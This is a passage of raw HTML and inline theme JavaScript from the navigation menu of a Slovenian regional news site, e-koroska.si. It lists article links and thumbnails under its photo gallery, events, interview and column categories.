        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f242f7928f" data-td_block_id="td_uid_5_696f242f7928f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f242f7928f" data-td_block_id="td_uid_5_696f242f7928f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f242f79c22_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f242f79c22" ><script>var block_td_uid_6_696f242f79c22 = new tdBlock();
block_td_uid_6_696f242f79c22.id = "td_uid_6_696f242f79c22";
block_td_uid_6_696f242f79c22.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696f242f79c22_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f242f79c22_rand","tdc_css_class_style":"td_uid_6_696f242f79c22_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f242f79c22.td_column_number = "3";
block_td_uid_6_696f242f79c22.block_type = "td_block_mega_menu";
block_td_uid_6_696f242f79c22.post_count = "5";
block_td_uid_6_696f242f79c22.found_posts = "20";
block_td_uid_6_696f242f79c22.header_color = "";
block_td_uid_6_696f242f79c22.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f242f79c22.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696f242f79c22);
</script><div id=td_uid_6_696f242f79c22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f242f79c22" data-td_block_id="td_uid_6_696f242f79c22"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f242f79c22" data-td_block_id="td_uid_6_696f242f79c22"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f242f7a583_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f242f7a583" ><script>var block_td_uid_7_696f242f7a583 = new tdBlock();
block_td_uid_7_696f242f7a583.id = "td_uid_7_696f242f7a583";
block_td_uid_7_696f242f7a583.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696f242f7a583_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696f242f7a583_rand","tdc_css_class_style":"td_uid_7_696f242f7a583_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696f242f7a583.td_column_number = "3";
block_td_uid_7_696f242f7a583.block_type = "td_block_mega_menu";
block_td_uid_7_696f242f7a583.post_count = "5";
block_td_uid_7_696f242f7a583.found_posts = "1358";
block_td_uid_7_696f242f7a583.header_color = "";
block_td_uid_7_696f242f7a583.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f242f7a583.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696f242f7a583);
</script><div id=td_uid_7_696f242f7a583 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f242f7a583" data-td_block_id="td_uid_7_696f242f7a583"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f242f7a583" data-td_block_id="td_uid_7_696f242f7a583"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696f242f7aec1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f242f7aec1" ><script>var block_td_uid_8_696f242f7aec1 = new tdBlock();
block_td_uid_8_696f242f7aec1.id = "td_uid_8_696f242f7aec1";
block_td_uid_8_696f242f7aec1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696f242f7aec1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f242f7aec1_rand","tdc_css_class_style":"td_uid_8_696f242f7aec1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f242f7aec1.td_column_number = "3";
block_td_uid_8_696f242f7aec1.block_type = "td_block_mega_menu";
block_td_uid_8_696f242f7aec1.post_count = "5";
block_td_uid_8_696f242f7aec1.found_posts = "201";
block_td_uid_8_696f242f7aec1.header_color = "";
block_td_uid_8_696f242f7aec1.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f242f7aec1.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696f242f7aec1);
</script><div id=td_uid_8_696f242f7aec1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f242f7aec1" data-td_block_id="td_uid_8_696f242f7aec1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f242f7aec1" data-td_block_id="td_uid_8_696f242f7aec1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696f242f7b88b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696f242f7b88b" ><script>var block_td_uid_9_696f242f7b88b = new tdBlock();
block_td_uid_9_696f242f7b88b.id = "td_uid_9_696f242f7b88b";
block_td_uid_9_696f242f7b88b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696f242f7b88b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696f242f7b88b_rand","tdc_css_class_style":"td_uid_9_696f242f7b88b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696f242f7b88b.td_column_number = "3";
block_td_uid_9_696f242f7b88b.block_type = "td_block_mega_menu";
block_td_uid_9_696f242f7b88b.post_count = "5";
block_td_uid_9_696f242f7b88b.found_posts = "93";
block_td_uid_9_696f242f7b88b.header_color = "";
block_td_uid_9_696f242f7b88b.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f242f7b88b.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696f242f7b88b);
</script><div id=td_uid_9_696f242f7b88b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
